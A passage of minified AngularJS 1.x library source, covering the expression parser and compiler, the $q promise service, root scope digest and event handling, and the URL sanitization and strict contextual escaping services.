di.UnaryExpression:this.recurse(n.argument,re,re,function(e){s=e}),u=n.operator+"("+this.ifDefined(s,0)+")",this.assign(e,u),i(u);break;case di.BinaryExpression:this.recurse(n.left,re,re,function(e){a=e}),this.recurse(n.right,re,re,function(e){s=e}),u="+"===n.operator?this.plus(a,s):"-"===n.operator?this.ifDefined(a,0)+n.operator+this.ifDefined(s,0):"("+a+")"+n.operator+"("+s+")",this.assign(e,u),i(u);break;case di.LogicalExpression:e=e||this.nextId(),c.recurse(n.left,e),c.if_("&&"===n.operator?e:c.not(e),c.lazyRecurse(n.right,e)),i(e);break;case di.ConditionalExpression:e=e||this.nextId(),c.recurse(n.test,e),c.if_(e,c.lazyRecurse(n.alternate,e),c.lazyRecurse(n.consequent,e)),i(e);break;case di.Identifier:e=e||this.nextId(),t&&(t.context="inputs"===c.stage?"s":this.assign(this.nextId(),this.getHasOwnProperty("l",n.name)+"?l:s"),t.computed=!1,t.name=n.name),ei(n.name),c.if_("inputs"===c.stage||c.not(c.getHasOwnProperty("l",n.name)),function(){c.if_("inputs"===c.stage||"s",function(){r&&1!==r&&c.if_(c.not(c.nonComputedMember("s",n.name)),c.lazyAssign(c.nonComputedMember("s",n.name),"{}")),c.assign(e,c.nonComputedMember("s",n.name))})},e&&c.lazyAssign(e,c.nonComputedMember("l",n.name))),(c.state.expensiveChecks||Si(n.name))&&c.addEnsureSafeObject(e),i(e);break;case di.MemberExpression:a=t&&(t.context=this.nextId())||this.nextId(),e=e||this.nextId(),c.recurse(n.object,a,re,function(){c.if_(c.notNull(a),function(){n.computed?(s=c.nextId(),c.recurse(n.property,s),c.getStringValue(s),c.addEnsureSafeMemberName(s),r&&1!==r&&c.if_(c.not(c.computedMember(a,s)),c.lazyAssign(c.computedMember(a,s),"{}")),u=c.ensureSafeObject(c.computedMember(a,s)),c.assign(e,u),t&&(t.computed=!0,t.name=s)):(ei(n.property.name),r&&1!==r&&c.if_(c.not(c.nonComputedMember(a,n.property.name)),c.lazyAssign(c.nonComputedMember(a,n.property.name),"{}")),u=c.nonComputedMember(a,n.property.name),(c.state.expensiveChecks||Si(n.property.name))&&(u=c.ensureSafeObject(u)),c.assign(e,u),t&&(t.computed=!1,t.name=n.property.name))},function(){c.assign(e,"undefined")}),i(e)},!!r);break;case di.CallExpression:e=e||this.nextId(),n.filter?(s=c.filter(n.callee.name),l=[],ue(n.arguments,function(e){var t=c.nextId();c.recurse(e,t),l.push(t)}),u=s+"("+l.join(",")+")",c.assign(e,u),i(e)):(s=c.nextId(),a={},l=[],c.recurse(n.callee,s,a,function(){c.if_(c.notNull(s),function(){c.addEnsureSafeFunction(s),ue(n.arguments,function(e){c.recurse(e,c.nextId(),re,function(e){l.push(c.ensureSafeObject(e))})}),u=a.name?(c.state.expensiveChecks||c.addEnsureSafeObject(a.context),c.member(a.context,a.name,a.computed)+"("+l.join(",")+")"):s+"("+l.join(",")+")",u=c.ensureSafeObject(u),c.assign(e,u)},function(){c.assign(e,"undefined")}),i(e)}));break;case di.AssignmentExpression:if(s=this.nextId(),a={},!vi(n.left))throw Qn("lval","Trying to assing a value to a non l-value");this.recurse(n.left,re,a,function(){c.if_(c.notNull(a.context),function(){c.recurse(n.right,s),c.addEnsureSafeObject(c.member(a.context,a.name,a.computed)),c.addEnsureSafeAssignContext(a.context),u=c.member(a.context,a.name,a.computed)+n.operator+s,c.assign(e,u),i(e||u)})},1);break;case di.ArrayExpression:l=[],ue(n.elements,function(e){c.recurse(e,c.nextId(),re,function(e){l.push(e)})}),u="["+l.join(",")+"]",this.assign(e,u),i(u);break;case di.ObjectExpression:l=[],ue(n.properties,function(t){c.recurse(t.value,c.nextId(),re,function(e){l.push(c.escape(t.key.type===di.Identifier?t.key.name:""+t.key.value)+":"+e)})}),u="{"+l.join(",")+"}",this.assign(e,u),i(u);break;case di.ThisExpression:this.assign(e,"s"),i("s");break;case di.NGValueParameter:this.assign(e,"v"),i("v")}},getHasOwnProperty:function(e,t){var n=e+"."+t,i=this.current().own;return i.hasOwnProperty(n)||(i[n]=this.nextId(!1,e+"&&("+this.escape(t)+" in "+e+")")),i[n]},assign:function(e,t){if(e)return this.current().body.push(e,"=",t,";"),e},filter:function(e){return this.state.filters.hasOwnProperty(e)||(this.state.filters[e]=this.nextId(!0)),this.state.filters[e]},ifDefined:function(e,t){return"ifDefined("+e+","+this.escape(t)+")"},plus:function(e,t){return"plus("+e+","+t+")"},return_:function(e){this.current().body.push("return ",e,";")},if_:function(e,t,n){var i;!0===e?t():((i=this.current().body).push("if(",e,"){"),t(),i.push("}"),n&&(i.push("else{"),n(),i.push("}")))},not:function(e){return"!("+e+")"},notNull:function(e){return e+"!=null"},nonComputedMember:function(e,t){return e+"."+t},computedMember:function(e,t){return e+"["+t+"]"},member:function(e,t,n){return n?this.computedMember(e,t):this.nonComputedMember(e,t)},addEnsureSafeObject:function(e){this.current().body.push(this.ensureSafeObject(e),";")},addEnsureSafeMemberName:function(e){this.current().body.push(this.ensureSafeMemberName(e),";")},addEnsureSafeFunction:function(e){this.current().body.push(this.ensureSafeFunction(e),";")},addEnsureSafeAssignContext:function(e){this.current().body.push(this.ensureSafeAssignContext(e),";")},ensureSafeObject:function(e){return"ensureSafeObject("+e+",text)"},ensureSafeMemberName:function(e){return"ensureSafeMemberName("+e+",text)"},ensureSafeFunction:function(e){return"ensureSafeFunction("+e+",text)"},getStringValue:function(e){this.assign(e,"getStringValue("+e+",text)")},ensureSafeAssignContext:function(e){return"ensureSafeAssignContext("+e+",text)"},lazyRecurse:function(e,t,n,i,r,o){var a=this;return function(){a.recurse(e,t,n,i,r,o)}},lazyAssign:function(e,t){var n=this;return function(){n.assign(e,t)}},stringEscapeRegex:/[^ a-zA-Z0-9]/g,stringEscapeFn:function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)},escape:function(e){if(me(e))return"'"+e.replace(this.stringEscapeRegex,this.stringEscapeFn)+"'";if(M(e))return e.toString();if(!0===e)return"true";if(!1===e)return"false";if(null===e)return"null";if(void 0===e)return"undefined";throw Qn("esc","IMPOSSIBLE")},nextId:function(e,t){var n="v"+this.state.nextId++;return e||this.current().vars.push(n+(t?"="+t:"")),n},current:function(){return this.state[this.state.computing]}},xi.prototype={compile:function(e,t){var i,r=this,n=this.astBuilder.ast(e);this.expression=e,this.expensiveChecks=t,mi(n,r.$filter),(t=$i(n))&&(i=this.recurse(t));var o,t=gi(n.body);t&&(o=[],ue(t,function(e,t){var n=r.recurse(e);e.input=n,o.push(n),e.watchId=t}));var a=[];ue(n.body,function(e){a.push(r.recurse(e.expression))});t=0===n.body.length?function(){}:1===n.body.length?a[0]:function(t,n){var i;return ue(a,function(e){i=e(t,n)}),i};return i&&(t.assign=function(e,t,n){return i(e,n,t)}),o&&(t.inputs=o),t.literal=yi(n),t.constant=bi(n),t},recurse:function(e,l,t){var o,u,c,d=this;if(e.input)return this.inputs(e.input,e.watchId);switch(e.type){case di.Literal:return this.value(e.value,l);case di.UnaryExpression:return u=this.recurse(e.argument),this["unary"+e.operator](u,l);case di.BinaryExpression:case di.LogicalExpression:return o=this.recurse(e.left),u=this.recurse(e.right),this["binary"+e.operator](o,u,l);case di.ConditionalExpression:return this["ternary?:"](this.recurse(e.test),this.recurse(e.alternate),this.recurse(e.consequent),l);case di.Identifier:return ei(e.name,d.expression),d.identifier(e.name,d.expensiveChecks||Si(e.name),l,t,d.expression);case di.MemberExpression:return o=this.recurse(e.object,!1,!!t),e.computed||(ei(e.property.name,d.expression),u=e.property.name),e.computed&&(u=this.recurse(e.property)),e.computed?this.computedMember(o,u,l,t,d.expression):this.nonComputedMember(o,u,d.expensiveChecks,l,t,d.expression);case di.CallExpression:return c=[],ue(e.arguments,function(e){c.push(d.recurse(e))}),e.filter&&(u=this.$filter(e.callee.name)),e.filter||(u=this.recurse(e.callee,!0)),e.filter?function(e,t,n,i){for(var r=[],o=0;o<c.length;++o)r.push(c[o](e,t,n,i));var a=u.apply(re,r,i);return l?{context:re,name:re,value:a}:a}:function(e,t,n,i){var r,o=u(e,t,n,i);if(null!=o.value){ni(o.context,d.expression),ai(o.value,d.expression);for(var a=[],s=0;s<c.length;++s)a.push(ni(c[s](e,t,n,i),d.expression));r=ni(o.value.apply(o.context,a),d.expression)}return l?{value:r}:r};case di.AssignmentExpression:return o=this.recurse(e.left,!0,1),u=this.recurse(e.right),function(e,t,n,i){var r=o(e,t,n,i),i=u(e,t,n,i);return ni(r.value,d.expression),si(r.context),r.context[r.name]=i,l?{value:i}:i};case di.ArrayExpression:return c=[],ue(e.elements,function(e){c.push(d.recurse(e))}),function(e,t,n,i){for(var r=[],o=0;o<c.length;++o)r.push(c[o](e,t,n,i));return l?{value:r}:r};case di.ObjectExpression:return c=[],ue(e.properties,function(e){c.push({key:e.key.type===di.Identifier?e.key.name:""+e.key.value,value:d.recurse(e.value)})}),function(e,t,n,i){for(var r={},o=0;o<c.length;++o)r[c[o].key]=c[o].value(e,t,n,i);return l?{value:r}:r};case di.ThisExpression:return function(e){return l?{value:e}:e};case di.NGValueParameter:return function(e,t,n,i){return l?{value:n}:n}}},"unary+":function(r,o){return function(e,t,n,i){i=C(i=r(e,t,n,i))?+i:0;return o?{value:i}:i}},"unary-":function(r,o){return function(e,t,n,i){i=C(i=r(e,t,n,i))?-i:0;return o?{value:i}:i}},"unary!":function(r,o){return function(e,t,n,i){i=!r(e,t,n,i);return o?{value:i}:i}},"binary+":function(r,o,a){return function(e,t,n,i){i=hi(r(e,t,n,i),o(e,t,n,i));return a?{value:i}:i}},"binary-":function(o,a,s){return function(e,t,n,i){var r=o(e,t,n,i),i=a(e,t,n,i),i=(C(r)?r:0)-(C(i)?i:0);return s?{value:i}:i}},"binary*":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)*o(e,t,n,i);return a?{value:i}:i}},"binary/":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)/o(e,t,n,i);return a?{value:i}:i}},"binary%":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)%o(e,t,n,i);return a?{value:i}:i}},"binary===":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)===o(e,t,n,i);return a?{value:i}:i}},"binary!==":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)!==o(e,t,n,i);return a?{value:i}:i}},"binary==":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)==o(e,t,n,i);return a?{value:i}:i}},"binary!=":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)!=o(e,t,n,i);return a?{value:i}:i}},"binary<":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)<o(e,t,n,i);return a?{value:i}:i}},"binary>":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)>o(e,t,n,i);return a?{value:i}:i}},"binary<=":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)<=o(e,t,n,i);return a?{value:i}:i}},"binary>=":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)>=o(e,t,n,i);return a?{value:i}:i}},"binary&&":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)&&o(e,t,n,i);return a?{value:i}:i}},"binary||":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)||o(e,t,n,i);return a?{value:i}:i}},"ternary?:":function(r,o,a,s){return function(e,t,n,i){i=(r(e,t,n,i)?o:a)(e,t,n,i);return s?{value:i}:i}},value:function(e,t){return function(){return t?{context:re,name:re,value:e}:e}},identifier:function(r,o,a,s,l){return function(e,t,n,i){t=t&&r in t?t:e;s&&1!==s&&t&&!t[r]&&(t[r]={});e=t?t[r]:re;return o&&ni(e,l),a?{context:t,name:r,value:e}:e}},computedMember:function(s,l,u,c,d){return function(e,t,n,i){var r,o,a=s(e,t,n,i);return null!=a&&(ei(r=ti(r=l(e,t,n,i)),d),c&&1!==c&&a&&!a[r]&&(a[r]={}),ni(o=a[r],d)),u?{context:a,name:r,value:o}:o}},nonComputedMember:function(r,o,a,s,l,u){return function(e,t,n,i){n=r(e,t,n,i);l&&1!==l&&n&&!n[o]&&(n[o]={});i=null!=n?n[o]:re;return(a||Si(o))&&ni(i,u),s?{context:n,name:o,value:i}:i}},inputs:function(r,o){return function(e,t,n,i){return i?i[o]:r(e,t,n)}}};var ki=function(e,t,n){this.lexer=e,this.$filter=t,this.options=n,this.ast=new di(this.lexer),this.astCompiler=new(n.csp?xi:wi)(this.ast,t)};ki.prototype={constructor:ki,parse:function(e){return this.astCompiler.compile(e,this.options.expensiveChecks)}};Ie(),Ie();function Si(e){return"constructor"==e}var Ci=Object.prototype.valueOf;function Ti(e){return ve(e.valueOf)?e.valueOf():Ci.call(e)}function Ei(){var $=Ie(),y=Ie();this.$get=["$filter",function(u){var e=R().noUnsafeEval,c={csp:e,expensiveChecks:!1},d={csp:e,expensiveChecks:!0};return function(e,t,n){var i;switch(typeof e){case"string":e=e.trim();var r,o,a,s,l=n?y:$;return(s=l[r=e])||(":"===e.charAt(0)&&":"===e.charAt(1)&&(i=!0,e=e.substring(2)),a=new ci(o=n?d:c),(s=new ki(a,u,o).parse(e)).constant?s.$$watchDelegate=g:i?s.$$watchDelegate=s.literal?m:f:s.inputs&&(s.$$watchDelegate=h),l[r]=s),v(s,t);case"function":return v(e,t);default:return pe}};function p(e,t){return null==e||null==t?e===t:("object"!=typeof e||"object"!=typeof(e=Ti(e)))&&(e===t||e!=e&&t!=t)}function h(e,t,n,o,i){var a;if(1===(s=o.inputs).length){var r=p,s=s[0];return e.$watch(function(e){var t=s(e);return p(t,r)||(a=o(e,re,re,[t]),r=t&&Ti(t)),a},t,n,i)}for(var l=[],u=[],c=0,d=s.length;c<d;c++)l[c]=p,u[c]=null;return e.$watch(function(e){for(var t=!1,n=0,i=s.length;n<i;n++){var r=s[n](e);(t=t||!p(r,l[n]))&&(u[n]=r,l[n]=r&&Ti(r))}return a=t?o(e,re,re,u):a},t,n,i)}function f(e,i,t,n){var r,o;return r=e.$watch(function(e){return n(e)},function(e,t,n){o=e,ve(i)&&i.apply(this,arguments),C(e)&&n.$$postDigest(function(){C(o)&&r()})},t)}function m(e,i,t,n){var r,o;return r=e.$watch(function(e){return n(e)},function(e,t,n){o=e,ve(i)&&i.call(this,e,t,n),a(e)&&n.$$postDigest(function(){a(o)&&r()})},t);function a(e){var t=!0;return ue(e,function(e){C(e)||(t=!1)}),t}}function g(e,i,t,n){var r;return r=e.$watch(function(e){return n(e)},function(e,t,n){ve(i)&&i.apply(this,arguments),r()},t)}function v(r,o){if(!o)return r;var e=r.$$watchDelegate,a=!1,e=e!==m&&e!==f?function(e,t,n,i){i=a&&i?i[0]:r(e,t,n,i);return o(i,e,t)}:function(e,t,n,i){i=r(e,t,n,i),t=o(i,e,t);return C(i)?t:i};return r.$$watchDelegate&&r.$$watchDelegate!==h?e.$$watchDelegate=r.$$watchDelegate:o.$stateful||(e.$$watchDelegate=h,a=!r.inputs,e.inputs=r.inputs||[r]),e}}]}function Mi(){this.$get=["$rootScope","$exceptionHandler",function(t,e){return Ai(function(e){t.$evalAsync(e)},e)}]}function Di(){this.$get=["$browser","$exceptionHandler",function(t,e){return Ai(function(e){t.defer(e)},e)}]}function Ai(t,s){var n=y("$q",TypeError);function e(){this.$$state={status:0}}function i(t,n){return function(e){n.call(t,e)}}function l(e){!e.processScheduled&&e.pending&&(e.processScheduled=!0,t(function(){!function(e){var t,n,i=e.pending;e.processScheduled=!1,e.pending=re;for(var r=0,o=i.length;r<o;++r){n=i[r][0],t=i[r][e.status];try{ve(t)?n.resolve(t(e.value)):1===e.status?n.resolve(e.value):n.reject(e.value)}catch(e){n.reject(e),s(e)}}}(e)}))}function o(){this.promise=new e,this.resolve=i(this,this.resolve),this.reject=i(this,this.reject),this.notify=i(this,this.notify)}ce(e.prototype,{then:function(e,t,n){if(he(e)&&he(t)&&he(n))return this;var i=new o;return this.$$state.pending=this.$$state.pending||[],this.$$state.pending.push([i,e,t,n]),0<this.$$state.status&&l(this.$$state),i.promise},catch:function(e){return this.then(null,e)},finally:function(t,e){return this.then(function(e){return u(e,!0,t)},function(e){return u(e,!1,t)},e)}}),ce(o.prototype,{resolve:function(e){this.promise.$$state.status||(e===this.promise?this.$$reject(n("qcycle","Expected promise to be resolved with value other than itself '{0}'",e)):this.$$resolve(e))},$$resolve:function(e){var t,n,i,r,o;function a(t){return function(e){o||(o=!0,t.call(n,e))}}i=(n=this).$$resolve,r=this.$$reject,o=!1,r=[a(i),a(r)];try{(fe(e)||ve(e))&&(t=e&&e.then),ve(t)?(this.promise.$$state.status=-1,t.call(e,r[0],r[1],this.notify)):(this.promise.$$state.value=e,this.promise.$$state.status=1,l(this.promise.$$state))}catch(e){r[1](e),s(e)}},reject:function(e){this.promise.$$state.status||this.$$reject(e)},$$reject:function(e){this.promise.$$state.value=e,this.promise.$$state.status=2,l(this.promise.$$state)},notify:function(r){var o=this.promise.$$state.pending;this.promise.$$state.status<=0&&o&&o.length&&t(function(){for(var e,t,n=0,i=o.length;n<i;n++){t=o[n][0],e=o[n][3];try{t.notify(ve(e)?e(r):r)}catch(e){s(e)}}})}});function r(e,t){var n=new o;return t?n.resolve(e):n.reject(e),n.promise}function a(e,t,n,i){var r=new o;return r.resolve(e),r.promise.then(t,n,i)}var u=function(e,t,n){var i=null;try{ve(n)&&(i=n())}catch(e){return r(e,!1)}return O(i)?i.then(function(){return r(e,t)},function(e){return r(e,!1)}):r(e,t)},c=a;function d(e){if(!ve(e))throw n("norslvr","Expected resolverFn, got '{0}'",e);if(!(this instanceof d))return new d(e);var t=new o;return e(function(e){t.resolve(e)},function(e){t.reject(e)}),t.promise}return d.defer=function(){return new o},d.reject=function(e){var t=new o;return t.reject(e),t.promise},d.when=a,d.resolve=c,d.all=function(e){var n=new o,i=0,r=ge(e)?[]:{};return ue(e,function(e,t){i++,a(e).then(function(e){r.hasOwnProperty(t)||(r[t]=e,--i||n.resolve(r))},function(e){r.hasOwnProperty(t)||n.reject(e)})}),0===i&&n.resolve(r),n.promise},d}function Vi(){this.$get=["$window","$timeout",function(e,n){var i=e.requestAnimationFrame||e.webkitRequestAnimationFrame,r=e.cancelAnimationFrame||e.webkitCancelAnimationFrame||e.webkitCancelRequestAnimationFrame,t=!!i,e=t?function(e){var t=i(e);return function(){r(t)}}:function(e){var t=n(e,16.66,!1);return function(){n.cancel(t)}};return e.supported=t,e}]}function Li(){var x=10,k=y("$rootScope"),S=null,C=null;this.digestTtl=function(e){return x=arguments.length?e:x},this.$get=["$injector","$exceptionHandler","$parse","$browser",function(e,p,h,f){function r(e){e.currentScope.$$destroyed=!0}function o(){this.$id=++T,this.$$phase=this.$parent=this.$$watchers=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null,(this.$root=this).$$destroyed=!1,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$$isolateBindings=null}o.prototype={constructor:o,$new:function(e,t){var n;function i(){this.$$watchers=this.$$nextSibling=this.$$childHead=this.$$childTail=null,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$id=++T,this.$$ChildScope=null}return t=t||this,e?(n=new o).$root=this.$root:(this.$$ChildScope||(this.$$ChildScope=(i.prototype=this,i)),n=new this.$$ChildScope),n.$parent=t,n.$$prevSibling=t.$$childTail,t.$$childHead?(t.$$childTail.$$nextSibling=n,t.$$childTail=n):t.$$childHead=t.$$childTail=n,!e&&t==this||n.$on("$destroy",r),n},$watch:function(e,t,n,i){var r=h(e);if(r.$$watchDelegate)return r.$$watchDelegate(this,t,n,r,e);var o=this,a=o.$$watchers,s={fn:t,last:b,get:r,exp:i||e,eq:!!n};return S=null,ve(t)||(s.fn=pe),(a=a||(o.$$watchers=[])).unshift(s),l(this,1),function(){0<=we(a,s)&&l(o,-1),S=null}},$watchGroup:function(e,i){var r=new Array(e.length),o=new Array(e.length),t=[],a=this,s=!1,n=!0;if(e.length)return 1===e.length?this.$watch(e[0],function(e,t,n){o[0]=e,r[0]=t,i(o,e===t?o:r,n)}):(ue(e,function(e,n){e=a.$watch(e,function(e,t){o[n]=e,r[n]=t,s||(s=!0,a.$evalAsync(u))});t.push(e)}),function(){for(;t.length;)t.shift()()});var l=!0;return a.$evalAsync(function(){l&&i(o,o,a)}),function(){l=!1};function u(){s=!1,n?(n=!1,i(o,o,a)):i(o,r,a)}},$watchCollection:function(e,n){t.$stateful=!0;var a,s,i,r=this,o=1<n.length,l=0,e=h(e,t),u=[],c={},d=!0,p=0;function t(e){var t,n,i,r;if(!he(a=e)){if(fe(a))if(P(a)){s!==u&&(p=(s=u).length=0,l++),t=a.length,p!==t&&(l++,s.length=p=t);for(var o=0;o<t;o++)r=s[o],i=a[o],r!=r&&i!=i||r===i||(l++,s[o]=i)}else{for(n in s!==c&&(s=c={},p=0,l++),t=0,a)ae.call(a,n)&&(t++,i=a[n],r=s[n],n in s?r!=r&&i!=i||r===i||(l++,s[n]=i):(p++,s[n]=i,l++));if(t<p)for(n in l++,s)ae.call(a,n)||(p--,delete s[n])}else s!==a&&(s=a,l++);return l}}return this.$watch(e,function(){if(d?(d=!1,n(a,a,r)):n(a,i,r),o)if(fe(a))if(P(a)){i=new Array(a.length);for(var e=0;e<a.length;e++)i[e]=a[e]}else for(var t in i={},a)ae.call(a,t)&&(i[t]=a[t]);else i=a})},$digest:function(){var e,t,n,i,r,o,a,s,l,u,c=x,d=[];$("$digest"),f.$$checkUrlChange(),this===m&&null!==C&&(f.defer.cancel(C),w()),S=null;do{for(o=!1,s=this;g.length;){try{(u=g.shift()).scope.$eval(u.expression,u.locals)}catch(e){p(e)}S=null}e:do{if(i=s.$$watchers)for(r=i.length;r--;)try{if(e=i[r])if((t=e.get(s))===(n=e.last)||(e.eq?xe(t,n):"number"==typeof t&&"number"==typeof n&&isNaN(t)&&isNaN(n))){if(e===S){o=!1;break e}}else o=!0,(S=e).last=e.eq?N(t,null):t,e.fn(t,n===b?t:n,s),c<5&&(d[l=4-c]||(d[l]=[]),d[l].push({msg:ve(e.exp)?"fn: "+(e.exp.name||e.exp.toString()):e.exp,newVal:t,oldVal:n}))}catch(e){p(e)}if(!(a=s.$$watchersCount&&s.$$childHead||s!==this&&s.$$nextSibling))for(;s!==this&&!(a=s.$$nextSibling);)s=s.$parent}while(s=a);if((o||g.length)&&!c--)throw y(),k("infdig","{0} $digest() iterations reached. Aborting!\nWatchers fired in the last 5 iterations: {1}",x,d)}while(o||g.length);for(y();v.length;)try{v.shift()()}catch(e){p(e)}},$destroy:function(){if(!this.$$destroyed){var e,t=this.$parent;for(e in this.$broadcast("$destroy"),this.$$destroyed=!0,this===m&&f.$$applicationDestroyed(),l(this,-this.$$watchersCount),this.$$listenerCount)a(this,this.$$listenerCount[e],e);t&&t.$$childHead==this&&(t.$$childHead=this.$$nextSibling),t&&t.$$childTail==this&&(t.$$childTail=this.$$prevSibling),this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling),this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling),this.$destroy=this.$digest=this.$apply=this.$evalAsync=this.$applyAsync=pe,this.$on=this.$watch=this.$watchGroup=function(){return pe},this.$$listeners={},this.$$nextSibling=null,function e(t){9===se&&(t.$$childHead&&e(t.$$childHead),t.$$nextSibling&&e(t.$$nextSibling)),t.$parent=t.$$nextSibling=t.$$prevSibling=t.$$childHead=t.$$childTail=t.$root=t.$$watchers=null}(this)}},$eval:function(e,t){return h(e)(this,t)},$evalAsync:function(e,t){m.$$phase||g.length||f.defer(function(){g.length&&m.$digest()}),g.push({scope:this,expression:e,locals:t})},$$postDigest:function(e){v.push(e)},$apply:function(e){try{$("$apply");try{return this.$eval(e)}finally{y()}}catch(e){p(e)}finally{try{m.$digest()}catch(e){throw p(e),e}}},$applyAsync:function(e){var t=this;e&&n.push(function(){t.$eval(e)}),null===C&&(C=f.defer(function(){m.$apply(w)}))},$on:function(t,n){var i=this.$$listeners[t];i||(this.$$listeners[t]=i=[]),i.push(n);for(var e=this;e.$$listenerCount[t]||(e.$$listenerCount[t]=0),e.$$listenerCount[t]++,e=e.$parent;);var r=this;return function(){var e=i.indexOf(n);-1!==e&&(i[e]=null,a(r,1,t))}},$emit:function(e,t){var n,i,r,o=[],a=this,s=!1,l={name:e,targetScope:a,stopPropagation:function(){s=!0},preventDefault:function(){l.defaultPrevented=!0},defaultPrevented:!1},u=U([l],arguments,1);do{for(n=a.$$listeners[e]||o,l.currentScope=a,i=0,r=n.length;i<r;i++)if(n[i])try{n[i].apply(null,u)}catch(e){p(e)}else n.splice(i,1),i--,r--;if(s)return l.currentScope=null,l}while(a=a.$parent);return l.currentScope=null,l},$broadcast:function(e,t){var n=this,i=n,r=n,o={name:e,targetScope:n,preventDefault:function(){o.defaultPrevented=!0},defaultPrevented:!1};if(!n.$$listenerCount[e])return o;for(var a,s,l,u=U([o],arguments,1);i=r;){for(s=0,l=(a=(o.currentScope=i).$$listeners[e]||[]).length;s<l;s++)if(a[s])try{a[s].apply(null,u)}catch(e){p(e)}else a.splice(s,1),s--,l--;if(!(r=i.$$listenerCount[e]&&i.$$childHead||i!==n&&i.$$nextSibling))for(;i!==n&&!(r=i.$$nextSibling);)i=i.$parent}return o.currentScope=null,o}};var m=new o,g=m.$$asyncQueue=[],v=m.$$postDigestQueue=[],n=m.$$applyAsyncQueue=[];return m;function $(e){if(m.$$phase)throw k("inprog","{0} already in progress",m.$$phase);m.$$phase=e}function y(){m.$$phase=null}function l(e,t){for(;e.$$watchersCount+=t,e=e.$parent;);}function a(e,t,n){for(;e.$$listenerCount[n]-=t,0===e.$$listenerCount[n]&&delete e.$$listenerCount[n],e=e.$parent;);}function b(){}function w(){for(;n.length;)try{n.shift()()}catch(e){p(e)}C=null}}]}function Oi(){var i=/^\s*(https?|ftp|mailto|tel|file):/,r=/^\s*((https?|ftp|file|blob):|data:image\/)/;this.aHrefSanitizationWhitelist=function(e){return C(e)?(i=e,this):i},this.imgSrcSanitizationWhitelist=function(e){return C(e)?(r=e,this):r},this.$get=function(){return function(e,t){var n=t?r:i,t=qi(e).href;return""===t||t.match(n)?e:"unsafe:"+t}}}var Pi=y("$sce"),Hi={HTML:"html",CSS:"css",URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"};function Ii(e){var t=[];return C(e)&&ue(e,function(e){t.push(function(e){if("self"===e)return e;if(me(e)){if(-1<e.indexOf("***"))throw Pi("iwcard","Illegal sequence *** in string matcher.  String: {0}",e);return e=I(e).replace("\\*\\*",".*").replace("\\*","[^:/.?&;]*"),new RegExp("^"+e+"$")}if(A(e))return new RegExp("^"+e.source+"$");throw Pi("imatcher",'Matchers may only be "self", string patterns or RegExp objects')}(e))}),t}function _i(){this.SCE_CONTEXTS=Hi;var a=["self"],s=[];this.resourceUrlWhitelist=function(e){return a=arguments.length?Ii(e):a},this.resourceUrlBlacklist=function(e){return s=arguments.length?Ii(e):s},this.$get=["$injector",function(e){var i=function(e){throw Pi("unsafe","Attempting to use an unsafe value in a safe context.")};function o(e,t){return"self"===e?Wi(t):e.exec(t.href)}function t(e){function t(e){this.$$unwrapTrustedValue=function(){return e}}return(t.prototype=e?new e:t.prototype).valueOf=function(){return this.$$unwrapTrustedValue()},t.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()},t}e.has("$sanitize")&&(i=e.get("$sanitize"));var n=t(),r={};return r[Hi.HTML]=t(n),r[Hi.CSS]=t(n),r[Hi.URL]=t(n),r[Hi.JS]=t(n),r[Hi.RESOURCE_URL]=t(r[Hi.URL]),{trustAs:function(e,t){var n=r.hasOwnProperty(e)?r[e]:null;if(!n)throw Pi("icontext","Attempted to trust a value in invalid context. Context: {0}; Value: {1}",e,t);if(null===t||he(t)||""===t)return t;if("string"!=typeof t)throw Pi("itype","Attempted to trust a non-string value in a content requiring a string: Context: {0}",e);return new n(t)},getTrusted:function(e,t){if(null===t||he(t)||""===t)return t;var n=r.hasOwnProperty(e)?r[e]:null;if(n&&t instanceof n)return t.$$unwrapTrustedValue();if(e===Hi.RESOURCE_URL){if(function(e){for(var t=qi(e.toString()),n=!1,i=0,r=a.length;i<r;i++)if(o(a[i],t)){n=!0;break}if(n)for(i=0,r=s.length;i<r;i++)if(o(s[i],t)){n=!1;break}return n}(t))return t;throw Pi("insecurl","Blocked loading resource from url not allowed by $sceDelegate policy.  URL: {0}",t.toString())}if(e===Hi.HTML)return i(t);throw Pi("unsafe","Attempting to use an unsafe value in a safe context.")},valueOf:function(e){return e instanceof n?e.$$unwrapTrustedValue():e}}}]}function Ni(){var t=!0;this.enabled=function(e){return t=arguments.length?!!e:t},this.$get=["$parse","$sceDelegate",function(i,e){if(t&&se<8)throw Pi("iequirks","Strict Contextual Escaping does not support Internet Explorer version < 11 in quirks mode.  You can fix this by adding the text <!doctype html> to the top of your HTML document.  See http://docs.angularjs.org/api/ng.$sce for more information.");var r=F(Hi);r.isEnabled=function(){return t},r.trustAs=e.trustAs,r.getTrusted=e.getTrusted,r.valueOf=e.valueOf,t||(r.trustAs=r.getTrusted=function(e,t){return t},r.valueOf=w),r.parseAs=function(t,e){var n=i(e);return n.literal&&n.constant?n:i(e,function(e){return r.getTrusted(t,e)})};var n=r.parseAs,o=r.getTrusted,a=r.trustAs;return ue(Hi,function(t,e){e=oe(e);r[Xe("parse_as_"+e)]=function(e){return n(t,e)},r[Xe("get_trusted_"+e)]=function(e){return o(t,e)},r[Xe("trust_as_"+e)]=function(e){return a(t,e)}}),r}]}function Fi(){this.$get=["$window","$document",function(e,t){var n,i={},r=b((/android 